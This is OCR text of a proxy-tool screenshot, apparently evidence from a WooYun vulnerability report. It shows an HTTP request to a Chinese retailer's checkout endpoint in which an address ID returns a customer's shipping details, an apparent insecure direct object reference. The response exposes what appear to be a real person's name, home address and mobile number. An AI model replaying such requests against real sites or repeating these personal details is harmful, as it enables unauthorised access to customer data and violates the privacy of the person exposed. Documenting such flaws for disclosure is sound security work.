 Go
Cancel
<
>
Target: http://www.jeanswest.cn
?
Request
Raw
Params
Headers
Hex
POST /index.php/cart-shipping_confirm.html HTTP/1.1
Host: www.jeanswest.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept: text/html, application/xml, text/xml, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Referer:
http://www.jeanswest.cn/index.php/cart-checkout-true.html
Content-Length: 55
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
address=%7B%22addr_id%22%3A14774%2C%22area%22%3A2292%7D
{"addr_id":14774,"area":2292}
Response
Raw
Headers
Hex
01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: vary=static3290e673486acdf9592109e7959e5a9c;
expires=Tue, 08-Jul-2025 08:30:59 GMT; path=/
Content-Length: 530
<tbody>
<tr>
<th>收货地区：</th>
<td><input type="hidden" name="def_addr_id"
value="14774">湖北武汉市洪山区</td>
</tr>
<tr>
<th>收货地址：</th>
<td>湖北武汉市洪山区武汉市洪山区民族大道当代学生公寓</td>
</tr>
<tr>
<th>邮编：</th>
<td>430070</td>
</tr>
<tr>
<th>收货人姓名：</th>
<td>朱洪波</td>
</tr>
<tr>
<th>手机：</th>
<td>15071293749</td>
</tr>
</tbody>
www.wooyun.org